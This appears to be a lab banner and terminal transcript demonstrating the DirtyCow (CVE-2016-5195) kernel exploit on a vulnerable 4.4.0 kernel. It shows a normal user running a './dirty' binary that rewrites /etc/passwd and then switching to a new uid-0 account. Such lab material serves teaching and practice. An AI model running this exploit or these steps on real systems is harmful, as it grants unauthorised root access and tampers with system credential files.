 ============================================
DirtyCow (CVE-2016-5195)  lab environment
kernel: 4.4.0-31-generic  (vulnerable)
demo:   cd /home/user && ./dirty <password>
then: su xmzyshypnc   (uid 0 = root)
harder: first  su user   to drop privileges,
then run ./dirty as a normal user
============================================
/ # su user
/ $ id
uid=1000(user) gid=1000(user) groups=1000(user)
/ $ ./dirty mixt 1234
fd of /etc/passwd: 3
fd of mem: 4
sh: /etc/passwd: bad record
/ $ su mixt
Password:
/ # id
uid=0(mixt) gid=0(root) groups=0(root)
/ #